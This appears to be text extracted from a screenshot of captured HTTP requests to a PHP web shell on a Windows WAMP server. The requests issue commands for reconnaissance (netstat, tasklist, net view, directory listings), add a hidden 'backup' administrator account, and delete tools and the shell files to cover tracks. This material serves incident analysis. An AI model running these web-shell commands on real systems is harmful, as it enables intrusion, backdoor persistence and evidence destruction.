 Commands
GET /tmpbkxcn.php?cmd=echo%20command%20execution%20test HTTP/1.1
GET /tmpbkxcn.php?cmd=unzip%20nmap-6.40-win32.zip HTTP/1.1
GET /tmpbkxcn.php?cmd=113.bat HTTP/1.1
GET /tmpbkxcn.php?cmd=net%20view HTTP/1.1
GET /tmpbkxcn.php?cmd=tasklist%20%2Fv HTTP/1.1
GET /tmpbkxcn.php?cmd=netstat%20-anb HTTP/1.1
GET /tmpbkxcn.php?cmd=netstat%20-anb%20%3E%20net.txt HTTP/1.1
GET /tmpbkxcn.php?cmd=netstat%20-an HTTP/1.1
GET /tmpbkxcn.php?cmd=net%20user%20backup%20secret%20%2Fadd HTTP/1.1
GET /tmpbkxcn.php?cmd=net%20localgroup%20Administrators%20backup%20%2Fadd HTTP/1.1
GET /tmpbkxcn.php?cmd=tree%20c%3A%5C HTTP/1.1
GET /tmpbkxcn.php?cmd=dir%20%2Fs%20c%3A%5C HTTP/1.1
GET /tmpbkxcn.php?cmd=del%20u.php HTTP/1.1
GET /tmpbkxcn.php?cmd=del%20unzip.exe HTTP/1.1
GET /tmpbkxcn.php?cmd=del%20nmap-6.40-win32.zip HTTP/1.1
GET /tmpbkxcn.php?cmd=del%20113.bat HTTP/1.1
GET /tmpbkxcn.php?cmd=dir HTTP/1.1
HTTP/1.1 200 OK  (text/html)
GET /tmpbkxcn.php?cmd=del%20net.txt HTTP/1.1
GET /tmpbkxcn.php?cmd=echo%20y%20%7C%20rmdir%20%2Fs%20nmap-6.40 HTTP/1.1
GET /tmpbkxcn.php?cmd=dir HTTP/1.1
HTTP/1.1 200 OK  (text/html)
GET /tmpbkxcn.php?cmd=del%20%2FF%20%2FQ%20C%3A%5Cwamp%5Cbin%5Capache%5CApache2.4.4%5Chtdocs%5Ctmpuiimz.p…
GET /tmpbkxcn.php?cmd=del%20%2FF%20%2FQ%20C%3A%5Cwamp%5Cbin%5Capache%5CApache2.4.4%5Chtdocs%5Ctmpbkxcn.p…